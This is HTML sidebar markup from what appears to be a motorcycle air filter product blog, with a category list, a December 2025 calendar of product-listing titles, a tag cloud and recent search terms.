	<li class="cat-item cat-item-1846"><a href="https://motoairfilter.com/category/schwingenschoner/" >schwingenschoner</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://motoairfilter.com/category/screamin/" >screamin</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://motoairfilter.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://motoairfilter.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://motoairfilter.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://motoairfilter.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://motoairfilter.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://motoairfilter.com/category/serviceset/" >serviceset</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://motoairfilter.com/category/sherco/" >sherco</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://motoairfilter.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://motoairfilter.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://motoairfilter.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://motoairfilter.com/category/shortvideo/" >shortvideo</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://motoairfilter.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://motoairfilter.com/category/sidi/" >sidi</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://motoairfilter.com/category/sifton/" >sifton</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://motoairfilter.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://motoairfilter.com/category/silkolene/" >silkolene</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://motoairfilter.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://motoairfilter.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://motoairfilter.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://motoairfilter.com/category/sketchy/" >sketchy</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://motoairfilter.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://motoairfilter.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://motoairfilter.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://motoairfilter.com/category/sofima/" >sofima</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://motoairfilter.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://motoairfilter.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://motoairfilter.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://motoairfilter.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://motoairfilter.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://motoairfilter.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://motoairfilter.com/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://motoairfilter.com/category/splendor/" >splendor</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://motoairfilter.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://motoairfilter.com/category/sportbike/" >sportbike</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://motoairfilter.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://motoairfilter.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://motoairfilter.com/category/sprint/" >sprint</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://motoairfilter.com/category/ssangyong/" >ssangyong</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://motoairfilter.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://motoairfilter.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://motoairfilter.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://motoairfilter.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://motoairfilter.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://motoairfilter.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://motoairfilter.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://motoairfilter.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://motoairfilter.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://motoairfilter.com/category/straps/" >straps</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://motoairfilter.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://motoairfilter.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://motoairfilter.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://motoairfilter.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://motoairfilter.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://motoairfilter.com/category/su-1009/" >su-1009</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://motoairfilter.com/category/su-1409/" >su-1409</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://motoairfilter.com/category/su-2596/" >su-2596</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://motoairfilter.com/category/su-7511/" >su-7511</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://motoairfilter.com/category/sucker/" >sucker</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://motoairfilter.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://motoairfilter.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://motoairfilter.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://motoairfilter.com/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://motoairfilter.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://motoairfilter.com/category/supermoto/" >supermoto</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://motoairfilter.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://motoairfilter.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://motoairfilter.com/category/syntol/" >syntol</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://motoairfilter.com/category/t150/" >t150</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://motoairfilter.com/category/talflow/" >talflow</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://motoairfilter.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://motoairfilter.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://motoairfilter.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://motoairfilter.com/category/terisass/" >terisass</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://motoairfilter.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://motoairfilter.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://motoairfilter.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://motoairfilter.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://motoairfilter.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://motoairfilter.com/category/thunderbike/" >thunderbike</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://motoairfilter.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://motoairfilter.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://motoairfilter.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://motoairfilter.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://motoairfilter.com/category/toil/" >toil</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://motoairfilter.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://motoairfilter.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://motoairfilter.com/category/totw/" >totw</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://motoairfilter.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://motoairfilter.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://motoairfilter.com/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://motoairfilter.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://motoairfilter.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://motoairfilter.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://motoairfilter.com/category/truflow/" >truflow</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://motoairfilter.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://motoairfilter.com/category/tubular/" >tubular</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://motoairfilter.com/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://motoairfilter.com/category/turnable/" >turnable</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://motoairfilter.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://motoairfilter.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://motoairfilter.com/category/twinair/" >twinair</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://motoairfilter.com/category/u0026n/" >u0026n</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://motoairfilter.com/category/u0026s/" >u0026s</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://motoairfilter.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://motoairfilter.com/category/uni-filter/" >uni-filter</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://motoairfilter.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://motoairfilter.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://motoairfilter.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://motoairfilter.com/category/ural/" >ural</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://motoairfilter.com/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://motoairfilter.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://motoairfilter.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://motoairfilter.com/category/v-charger/" >v-charger</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://motoairfilter.com/category/v85tt/" >v85tt</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://motoairfilter.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://motoairfilter.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://motoairfilter.com/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://motoairfilter.com/category/vario/" >vario</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://motoairfilter.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://motoairfilter.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://motoairfilter.com/category/velocette/" >velocette</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://motoairfilter.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://motoairfilter.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://motoairfilter.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://motoairfilter.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://motoairfilter.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://motoairfilter.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://motoairfilter.com/category/virago250/" >virago250</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://motoairfilter.com/category/voge/" >voge</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://motoairfilter.com/category/vokes/" >vokes</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://motoairfilter.com/category/volkwagen/" >volkwagen</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://motoairfilter.com/category/wannabe/" >wannabe</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://motoairfilter.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://motoairfilter.com/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://motoairfilter.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://motoairfilter.com/category/wasteland/" >wasteland</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://motoairfilter.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://motoairfilter.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://motoairfilter.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://motoairfilter.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://motoairfilter.com/category/west-eagle/" >west-eagle</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://motoairfilter.com/category/wildbad/" >wildbad</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://motoairfilter.com/category/wingsmoto/" >wingsmoto</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://motoairfilter.com/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://motoairfilter.com/category/witchdoctors/" >witchdoctors</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://motoairfilter.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://motoairfilter.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://motoairfilter.com/category/written/" >written</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://motoairfilter.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://motoairfilter.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://motoairfilter.com/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://motoairfilter.com/category/xj650/" >xj650</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://motoairfilter.com/category/xsr700/" >xsr700</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://motoairfilter.com/category/xstream/" >xstream</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://motoairfilter.com/category/ya-100/" >ya-100</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://motoairfilter.com/category/ya-1001/" >ya-1001</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://motoairfilter.com/category/ya-1006/" >ya-1006</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://motoairfilter.com/category/ya-1602/" >ya-1602</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://motoairfilter.com/category/ya-9514/" >ya-9514</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://motoairfilter.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://motoairfilter.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://motoairfilter.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://motoairfilter.com/category/yo-yo/" >yo-yo</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://motoairfilter.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://motoairfilter.com/category/yoshimura/" >yoshimura</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://motoairfilter.com/category/yx140cc/" >yx140cc</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://motoairfilter.com/category/yx160/" >yx160</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://motoairfilter.com/category/z900/" >z900</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://motoairfilter.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://motoairfilter.com/category/zodiac/" >zodiac</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://motoairfilter.com/category/zx6r/" >zx6r</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://motoairfilter.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://motoairfilter.com/2025/12/01/" title="SUZUKI GSXR 750 2001-2003 TWIN AIR PRE-OILED Air Filter
4x Universal sports air filter oval 54-56mm for Kawasaki GPZ KZ 750 1000 1100 ZL">1</a></td><td><a href="https://motoairfilter.com/2025/12/02/" title="Harley Davidson Screamin&#8217; Eagle Ventilator Air Cleaner Kit M8 Engine 29400298
Service Kit Filters Plugs Silkolene Pro 4 Oil Kawasaki ER-6N ER6 (ER650) 09-11">2</a></td><td><a href="https://motoairfilter.com/2025/12/03/" title="4x Universal sports air filter black red oval 54-56mm for Honda Kawasaki Suzuki
Sucker CNC Air Filter Cleaner Gray Intake For Harley Touring 08-16 Softail 16-17">3</a></td><td><a href="https://motoairfilter.com/2025/12/04/" title="Chrome Cone Air Filter Gray Intake For Harley Softail Breakout 2016-17 Dyna 2017
Suzuki t250 Hustler, Super six original steel airbox air filter 1970 bike rare">4</a></td><td><a href="https://motoairfilter.com/2025/12/05/" title="K &amp; N Motorbike Motorcycle Clamp-On Air Filter Black
DNA Air Filter Compatible for BMW S 1000 R (21-25) PN P-BM10S20-0R">5</a></td><td><a href="https://motoairfilter.com/2025/12/06/" title="KTM DUKE 390 2012-2015 TWIN AIR PRE-OILED Air Filter
Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR">6</a></td><td><a href="https://motoairfilter.com/2025/12/07/" title="DNA Air Filter Compatible for Yamaha MT-07 (14-24) Air Box Cover and Filter
Service Kit Filters Iridium Plugs for Triumph Speed Triple 1050 2011-2016">7</a></td>
	</tr>
	<tr>
		<td><a href="https://motoairfilter.com/2025/12/08/" title="Pipercross Power Cone Air Filter &amp; Cleaning Kit fits Yamaha XJR1200 1995-1998
Arlen Ness Motorcycle Replacement Big Sucker Air Filter Element For 88-20 XL">8</a></td><td><a href="https://motoairfilter.com/2025/12/09/" title="Motorcycle Performance Air Filter To Fit Moto Guzzi Stelvio 8V NTX 1200 (1117)
Chrome Cone Air Filter Red Intake For Harley Touring Road Street Glide 2008-2016">9</a></td><td><a href="https://motoairfilter.com/2025/12/10/" title="DNA Performance Air Filter Yamaha MT-07 2014-25">10</a></td><td><a href="https://motoairfilter.com/2025/12/11/" title="Chrome Cross Air Cleaner Filter For Harley Touring Road Electra Glide 2000-2007
Twinair Complete Air Filter Maintenance Kit">11</a></td><td><a href="https://motoairfilter.com/2025/12/12/" title="For BMW S1000R S1000RR S1000XR F900R F900XR Carbon Fiber Air Brake Duct matte">12</a></td><td><a href="https://motoairfilter.com/2025/12/13/" title="K&amp;N Moto Motorcycle Replacement Air Filter For Kawasaki 79-80 KZ1000E Shaft
Service Kit Filters Plugs Castrol Oil for Triumph Bonneville 900 T100 2017-2020">13</a></td><td><a href="https://motoairfilter.com/2025/12/14/" title="K&amp;N Air Filter Motorcycle Motorbike KA-1299-1 Kawasaki
Set Original Oil Filter Air Filter Plugs Motul 10W40 For Honda CBR CB 650 R">14</a></td>
	</tr>
	<tr>
		<td><a href="https://motoairfilter.com/2025/12/15/" title="DNA Air Filter Compatible for Honda CB 1000 Hornet (2025) PN R-H10S18-0R">15</a></td><td><a href="https://motoairfilter.com/2025/12/16/" title="K &amp; N Motorcycle Replacement Air Filter for Aircharger Intake System Black / Red
Dual Big Sucker Air Filter Cleaner For Suzuki Boulevard M109R VZR M1800 C1800">16</a></td><td id="today"><a href="https://motoairfilter.com/2025/12/17/" title="Pipercross Performance Air Filter &amp; C9000 Cleaning Kit MPX162
Pipercross Performance Air Filter &amp; C9000 Cleaning Kit MPX114">17</a></td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tag Cloud</h1><div class="tagcloud"><a href='https://motoairfilter.com/tag/assembly/' class='tag-link-153' title='123 topics' style='font-size: 8pt;'>assembly</a>
<a href='https://motoairfilter.com/tag/bike/' class='tag-link-45' title='355 topics' style='font-size: 12.472222222222pt;'>bike</a>
<a href='https://motoairfilter.com/tag/black/' class='tag-link-27' title='391 topics' style='font-size: 12.861111111111pt;'>black</a>
<a href='https://motoairfilter.com/tag/bosch/' class='tag-link-579' title='156 topics' style='font-size: 9.0694444444444pt;'>bosch</a>
<a href='https://motoairfilter.com/tag/castrol/' class='tag-link-2201' title='136 topics' style='font-size: 8.4861111111111pt;'>castrol</a>
<a href='https://motoairfilter.com/tag/chrome/' class='tag-link-32' title='429 topics' style='font-size: 13.25pt;'>chrome</a>
<a href='https://motoairfilter.com/tag/cleaner/' class='tag-link-28' title='1,276 topics' style='font-size: 17.916666666667pt;'>cleaner</a>
<a href='https://motoairfilter.com/tag/cobra/' class='tag-link-232' title='191 topics' style='font-size: 9.8472222222222pt;'>cobra</a>
<a href='https://motoairfilter.com/tag/cone/' class='tag-link-470' title='145 topics' style='font-size: 8.6805555555556pt;'>cone</a>
<a href='https://motoairfilter.com/tag/cover/' class='tag-link-216' title='123 topics' style='font-size: 8pt;'>cover</a>
<a href='https://motoairfilter.com/tag/davidson/' class='tag-link-71' title='408 topics' style='font-size: 13.055555555556pt;'>davidson</a>
<a href='https://motoairfilter.com/tag/ducati/' class='tag-link-347' title='160 topics' style='font-size: 9.1666666666667pt;'>ducati</a>
<a href='https://motoairfilter.com/tag/dyna/' class='tag-link-60' title='204 topics' style='font-size: 10.138888888889pt;'>dyna</a>
<a href='https://motoairfilter.com/tag/engine/' class='tag-link-292' title='147 topics' style='font-size: 8.7777777777778pt;'>engine</a>
<a href='https://motoairfilter.com/tag/filter/' class='tag-link-3' title='3,400 topics' style='font-size: 22pt;'>filter</a>
<a href='https://motoairfilter.com/tag/filters/' class='tag-link-41' title='526 topics' style='font-size: 14.125pt;'>filters</a>
<a href='https://motoairfilter.com/tag/fits/' class='tag-link-188' title='176 topics' style='font-size: 9.5555555555556pt;'>fits</a>
<a href='https://motoairfilter.com/tag/flow/' class='tag-link-83' title='208 topics' style='font-size: 10.236111111111pt;'>flow</a>
<a href='https://motoairfilter.com/tag/glide/' class='tag-link-679' title='127 topics' style='font-size: 8.1944444444444pt;'>glide</a>
<a href='https://motoairfilter.com/tag/harley/' class='tag-link-30' title='1,076 topics' style='font-size: 17.138888888889pt;'>harley</a>
<a href='https://motoairfilter.com/tag/high/' class='tag-link-82' title='223 topics' style='font-size: 10.527777777778pt;'>high</a>
<a href='https://motoairfilter.com/tag/honda/' class='tag-link-105' title='502 topics' style='font-size: 13.930555555556pt;'>honda</a>
<a href='https://motoairfilter.com/tag/indian/' class='tag-link-18' title='132 topics' style='font-size: 8.2916666666667pt;'>indian</a>
<a href='https://motoairfilter.com/tag/intake/' class='tag-link-16' title='714 topics' style='font-size: 15.388888888889pt;'>intake</a>
<a href='https://motoairfilter.com/tag/kawasaki/' class='tag-link-162' title='249 topics' style='font-size: 11.013888888889pt;'>kawasaki</a>
<a href='https://motoairfilter.com/tag/luftfilter/' class='tag-link-437' title='144 topics' style='font-size: 8.6805555555556pt;'>luftfilter</a>
<a href='https://motoairfilter.com/tag/moto/' class='tag-link-1679' title='179 topics' style='font-size: 9.6527777777778pt;'>moto</a>
<a href='https://motoairfilter.com/tag/motorbike/' class='tag-link-7' title='182 topics' style='font-size: 9.6527777777778pt;'>motorbike</a>
<a href='https://motoairfilter.com/tag/motorcycle/' class='tag-link-15' title='2,208 topics' style='font-size: 20.152777777778pt;'>motorcycle</a>
<a href='https://motoairfilter.com/tag/motorcycles/' class='tag-link-53' title='308 topics' style='font-size: 11.888888888889pt;'>motorcycles</a>
<a href='https://motoairfilter.com/tag/performance/' class='tag-link-68' title='545 topics' style='font-size: 14.319444444444pt;'>performance</a>
<a href='https://motoairfilter.com/tag/pipercross/' class='tag-link-1234' title='146 topics' style='font-size: 8.7777777777778pt;'>pipercross</a>
<a href='https://motoairfilter.com/tag/plugs/' class='tag-link-168' title='244 topics' style='font-size: 10.916666666667pt;'>plugs</a>
<a href='https://motoairfilter.com/tag/racing/' class='tag-link-428' title='152 topics' style='font-size: 8.875pt;'>racing</a>
<a href='https://motoairfilter.com/tag/replacement/' class='tag-link-474' title='250 topics' style='font-size: 11.013888888889pt;'>replacement</a>
<a href='https://motoairfilter.com/tag/service/' class='tag-link-469' title='247 topics' style='font-size: 10.916666666667pt;'>service</a>
<a href='https://motoairfilter.com/tag/softail/' class='tag-link-43' title='295 topics' style='font-size: 11.694444444444pt;'>softail</a>
<a href='https://motoairfilter.com/tag/sportster/' class='tag-link-31' title='198 topics' style='font-size: 10.041666666667pt;'>sportster</a>
<a href='https://motoairfilter.com/tag/stage/' class='tag-link-67' title='154 topics' style='font-size: 8.9722222222222pt;'>stage</a>
<a href='https://motoairfilter.com/tag/street/' class='tag-link-327' title='175 topics' style='font-size: 9.5555555555556pt;'>street</a>
<a href='https://motoairfilter.com/tag/suzuki/' class='tag-link-161' title='469 topics' style='font-size: 13.638888888889pt;'>suzuki</a>
<a href='https://motoairfilter.com/tag/touring/' class='tag-link-34' title='294 topics' style='font-size: 11.694444444444pt;'>touring</a>
<a href='https://motoairfilter.com/tag/triumph/' class='tag-link-793' title='159 topics' style='font-size: 9.0694444444444pt;'>triumph</a>
<a href='https://motoairfilter.com/tag/twin/' class='tag-link-64' title='174 topics' style='font-size: 9.4583333333333pt;'>twin</a>
<a href='https://motoairfilter.com/tag/yamaha/' class='tag-link-124' title='370 topics' style='font-size: 12.666666666667pt;'>yamaha</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://motoairfilter.com/2025/05/carburettor-carb-for-pit-dirt-bike-vm22-26mm-mikuni-110cc-125cc-140cc-of-pitpro/" title="rain72x">rain72x</a></li><li><a href="https://motoairfilter.com/2023/10/replacing-my-honda-cb300r-air-filter/" title="wetns4">wetns4</a></li><li><a href="https://motoairfilter.com/2018/03/vance-hines-black-chrome-v02-motorcycle-air-cleaner-kit-99-17-harley-touring/" title="motoairfilter">motoairfilter</a></li><li><a href="https://motoairfilter.com/2020/08/interior-pollen-cabin-filter-bmw-alpinae65-e66-e67-e657-b7-64116921019-2/" title="industrialvkb">industrialvkb</a></li><li><a href="https://motoairfilter.com/2022/01/mio-gravis-air-filter-how-to-make-motorcycle-faster/" title="shine02s">shine02s</a></li><li><a href="https://motoairfilter.com/2023/10/1xair-cleaner-intake-filter-fit-harley-softail-dyna-fatboy-touring-glide-cv-carb/" title="Harlet Cv conversion airfilterplate">Harlet Cv conversion airfilterplate</a></li><li><a href="https://motoairfilter.com/2023/06/chrome-cone-spike-air-cleaner-intake-filter-kit-for-harley-dyna-softail-touring-2/" title="04 harley fxd with cone air filter pictures">04 harley fxd with cone air filter pictures</a></li><li><a href="https://motoairfilter.com/2019/09/wwii-us-army-harley-davidson-wla-motorcycle-oakes-oil-bath-air-filter-nos/" title="wla motorcycle oil bath cannosyer">wla motorcycle oil bath cannosyer</a></li><li><a href="https://motoairfilter.com/2025/05/black-high-flow-intake-air-cleaner-filter-fit-for-indian-vintage-chief-chieftain/" title="Kreiga">Kreiga</a></li><li><a href="https://motoairfilter.com/2025/04/performance-machine-moto-motorcycle-motorbike-scallop-air-cleaner-black-ops/" title="callk3s">callk3s</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://motoairfilter.com/contact/">Contact</a></li>
